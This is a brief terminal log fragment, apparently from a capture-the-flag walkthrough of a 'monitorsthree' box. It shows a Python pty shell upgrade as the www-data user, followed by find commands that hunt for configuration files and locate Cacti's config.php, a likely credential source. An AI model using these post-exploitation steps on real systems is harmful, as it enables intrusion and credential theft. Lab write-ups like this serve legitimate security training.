 python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@monitorsthree:~/html/cacti/resource$ cd ..
cd ..
www-data@monitorsthree:~/html/cacti$ cd ..
cd ..
www-data@monitorsthree:~/html$ find / -name "config.db" 2>/dev/null
find / -name "config.db" 2>/dev/null
www-data@monitorsthree:~/html$ find / -name "configuration.db" 2>/dev/null
find / -name "configuration.db" 2>/dev/null
www-data@monitorsthree:~/html$ find / -name "configuration.php" 2>/dev/null
find / -name "configuration.php" 2>/dev/null
www-data@monitorsthree:~/html$ find / -name "config.php" 2>/dev/null
find / -name "config.php" 2>/dev/null
/var/www/html/cacti/include/config.php
www-data@monitorsthree:~/html$